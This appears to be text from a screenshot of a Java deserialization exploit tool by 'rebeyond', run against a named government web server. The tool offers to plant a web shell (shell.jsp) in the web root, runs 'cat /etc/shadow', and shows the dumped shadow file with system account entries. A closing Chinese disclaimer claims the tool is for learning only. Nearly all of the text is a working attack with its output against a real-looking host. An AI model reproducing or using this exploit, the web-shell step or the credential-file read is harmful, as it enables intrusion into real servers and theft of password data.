 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.hszxsm.gov.cn:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/shadow Execute
root:$6$
bin:*:15615:0:99999:7:::
daemon:*:15615:0:99999:7:::
adm:*:15615:0:99999:7:::
lp:*:15615:0:99999:7:::
sync:*:15615:0:99999:7:::
shutdown:*:15615:0:99999:7:::
halt:*:15615:0:99999:7:::
mail:*:15615:0:99999:7:::
uucp:*:15615:0:99999:7:::
operator:*:15615:0:99999:7:::
games:*:15615:0:99999:7:::
gopher:*:15615:0:99999:7:::
ftp:*:15615:0:99999:7:::
nobody:*:15615:0:99999:7:::
vcsa:!!:16302::::::
saslauth:!!:16302::::::
postfix:!!:16302::::::
sshd:!!:16302::::::
www.wooyun.org
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。